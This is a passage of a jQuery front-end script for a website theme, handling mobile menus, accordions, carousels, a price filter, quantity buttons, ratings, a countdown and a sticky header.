            }, function () {
        $(this).removeClass("uk-open");
    }
    );

    //menu mobile
    $("#menu_primary_toggle").on('click', function () {
        $('.header .search').removeClass('uk-open');
        $(this).toggleClass("active");
        $('.mobile-menu').slideToggle();
        return false;
    });

    function subMenuMobile() {
        if ($('.menu-item-has-children').length) {
            $('.mobile-menu li.menu-item-has-children').children('a').append(function () {
                return '<button class="dropdown-expander"><i class="uk-icon-angle-right"></i></button>';
            });
            $('.mobile-menu .dropdown-expander').on('click', function () {
                $(this).parent().parent().children('.sub-menu').slideToggle();
                $(this).find('i').toggleClass('uk-icon-angle-right uk-icon-angle-down');
                $(this).parent('a').parent('li').toggleClass('active');
                return false;
            });
        }
    }
    subMenuMobile();

    if ($('.nav-holder').length) {
        $('.nav-holder li.has-submenu').children('a').append(function () {
            return '<button class="dropdown-expander"><span class="fa fa-chevron-down"></span></button>';
        });

        $('.nav-holder .dropdown-expander').on('click', function () {
            if ($(this).parent().parent().hasClass('uk-active')) {
                $(this).parent().parent().children('.submenu').slideToggle();
                $(this).find('span').toggleClass('fa-chevron-down fa-chevron-up');
                $(this).parent('a').parent('li').toggleClass('uk-active');
            } else {
                $('.nav-holder li.has-submenu .submenu').slideUp();
                $('.nav-holder li.has-submenu').removeClass('uk-active');
                $('.nav-holder li.has-submenu .dropdown-expander').find('span').removeClass('fa-chevron-up');
                $('.nav-holder li.has-submenu .dropdown-expander').find('span').addClass('fa-chevron-down');
                $(this).parent().parent().addClass('uk-active');
                $(this).find('span').removeClass('fa-chevron-down');
                $(this).find('span').addClass('fa-chevron-up');
                $(this).parent().parent().children('.submenu').slideDown();
            }
            return false;
        });
    }
    function hoverdirMaster() {
        if ($('#da-thumbs').length) {
            $('#da-thumbs .box-hv-dir').hoverdir();
        }
    }


    if ($('.holder-question').length) {
        if ($('.holder-question li').hasClass('uk-active')) {
            $(this).children('.sub-content').slideDown();
            $(this).children('a').children('span').attr('class', 'fa fa-minus');
        }
        $('.holder-question .has-title a').on('click', function () {
            if ($(this).parent().hasClass('uk-active')) {
                return false;
            } else {
                $('.holder-question .has-title .sub-content').slideUp();
                $('.holder-question .has-title').removeClass('uk-active');
                $('.holder-question .has-title a').find('span').removeClass('fa-minus');
                $('.holder-question .has-title a').find('span').addClass('fa-plus');
                $(this).parent().addClass('uk-active');
                $(this).find('span').removeClass('fa-plus');
                $(this).find('span').addClass('fa-minus');
                $(this).siblings('.sub-content').slideDown();
            }
            return false;
        });
    }



    if ($('.loop-one').length) {
        $('.loop-one').owlCarousel({
            center: false,
            items: 2,
            nav: false,
            loop: true,
            margin: 30,
            autoplay: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 1
                },
                992: {
                    items: 2
                }
            }
        });
    }

    if ($('.loop-two').length) {
        $('.loop-two').owlCarousel({
            center: false,
            items: 1,
            nav: false,
            loop: true,
            margin: 0,
            autoplay: true
        });
    }

    if ($('.loop-three').length) {
        $('.loop-three').owlCarousel({
            center: false,
            items: 3,
            nav: false,
            loop: true,
            margin: 30,
            autoplay: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                }
            }
        });
    }

    if ($('.loop-four').length) {
        $('.loop-four').owlCarousel({
            center: false,
            items: 2,
            nav: false,
            loop: true,
            margin: 30,
            autoplay: false,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                }
            }
        });
    }

    if ($('.loop-five').length) {
        $('.loop-five').owlCarousel({
            center: false,
            items: 3,
            nav: false,
            loop: true,
            margin: 30,
            autoplay: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                }
            }
        });
    }

    if ($('#da-thumbs').length) {
        $('#da-thumbs .box-hv-dir').hoverdir();
    }

    if ($('#price_filter').length) {
        $("#price_filter").slider({
            range: true,
            min: 12,
            max: 130,
            values: [0, 55],
            slide: function (event, ui) {
                $("#min").val("$" + ui.values[ 0 ]);
                $("#max").val("$" + ui.values[ 1 ]);
            }
        });
        $("#min").val("$" + $("#price_filter").slider("values", 0));
        $("#max").val("$" + $("#price_filter").slider("values", 1));
    }

    if ($('.box-qty').length) {
        $('.box-qty .qty-plus').on('click', function () {
            var $button = $(this);
            var intValue = $button.parent().find('.qty-number').val();
            $button.parent().find('.qty-number').val(parseInt(intValue, 10) + 1);
            return false;
        });

        $('.box-qty .qty-minus').on('click', function () {
            var $button = $(this);
            var intValue = $button.parent().find('.qty-number').val();
            if (parseInt(intValue, 10) > 1) {
                $button.parent().find('.qty-number').val(parseInt(intValue, 10) - 1);
            }
            return false;
        });

        $('.qty-number').on('blur', function () {
            var $button = $(this);
            if ($button.parent().find('.qty-number').val() === "" || parseInt($button.parent().find('.qty-number').val(), 10) === 0) {
                $button.parent().find('.qty-number').val("1");
            }
        });
        $('.qty-number').on('keypress', function (evt) {
            var charCode = (evt.which) ? evt.which : event.keyCode;
            if (charCode > 31 && (charCode < 48 || charCode > 57))
                return false;
            return true;
        });
    }

    if ($('#rateYo').length) {
        $("#rateYo").rateYo({
            rating: 3,
            halfStar: true,
            ratedFill: "#17c0c3"
        });
    }

    if ($('.count-down').length) {
        $('.count-down').countdown({
            date: '2018-05-25',
            offset: -8
        });
    }

    if($('.submit-comment').length){
        $('.submit-comment').on('click', function(){
            $( "#commentform" ).submit();
        });
    }

})(jQuery);
(function ($) {
    'use strict';
    jQuery(window).load(function () {
        // Animate loader off screen
        jQuery(".bt_page_loader").fadeOut("slow");
    });
})(jQuery);
jQuery(document).on('scroll', function ($) {
    (function ($) {
        var strickyScrollPos = 100;
        if ($(window).scrollTop() > strickyScrollPos) {
            $('.mediczop-sticky .sticky').removeClass('fadeIn animated');
            $('.mediczop-sticky .sticky').addClass('sticky-fixed fadeInDown animated');
        } else {
            $('.mediczop-sticky .sticky').removeClass('sticky-fixed fadeInDown animated');
            $('.mediczop-sticky .sticky').addClass('slideIn animated');
        }
    })(jQuery);
});
function gallery() {
    if (jQuery('.gallery').length) {
        var $grid = jQuery('.gallery').isotope({
            itemSelector: '.element-item',
            layoutMode: 'fitRows',
            transitionDuration: "0.6s"
        });
    }
}
jQuery(window).on('load', function () {
    (function ($) {
        gallery();
    })(jQuery);
});
